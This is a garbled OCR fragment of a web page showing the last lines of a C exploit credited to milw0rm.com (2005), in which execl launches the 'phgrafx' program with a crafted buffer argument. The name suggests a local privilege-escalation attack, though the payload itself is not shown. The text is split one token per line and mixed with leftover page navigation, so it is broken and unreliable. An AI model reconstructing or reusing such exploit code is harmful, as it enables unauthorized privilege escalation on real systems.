
execl
(
_PATH
,
"phgrafx"
,
 buf
,
NULL
)
;
return
(
0
)
;
}
// milw0rm.com [2005-11-30]
Tags:
Advisory/Source:
Link
Databases
Links
Sites